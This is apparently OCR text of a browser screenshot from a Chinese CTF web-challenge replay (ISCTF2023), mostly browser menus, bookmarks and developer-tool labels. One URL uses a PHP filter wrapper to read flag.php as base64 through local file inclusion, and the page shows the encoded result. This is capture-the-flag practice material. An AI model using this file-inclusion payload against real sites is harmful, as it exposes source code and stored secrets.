 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ISCTF2023复现 - XYNU::CTF gz.imxbt.cn:20361/?mihoyo=php Base64 编码/解码 | 菜鸟工具 ChatGPT
gz.imxbt.cn:20361/?mihoyo=php://filter/read=convert.base64-encode/resource=flag.php
I would search for you
火狐官方站点 新手上路 常用网址 京东商城 飞书 - 登录 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 (10条消息) [GXYCTF2... 站酷ZCOOL-设计师互... 其他书签 移动设备上的书签
我依然不会放弃追寻你
show me your parameter!!!PD9waHAKJGZsYWcgPSAiZmxhZ3s3ZGU5NWJmMS02MTJhLTQ1Y2YtODliMy0xZmFjMWFlNTc4OGZ9IjsKPz4K
0.0
K/s
0.5
K/s
查看器 控制台 调试器 网络 样式编辑器 内存 存储 性能 无障碍环境 应用程序 HackBar
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
此页面处于怪异模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解] gz.imxbt.cn:20361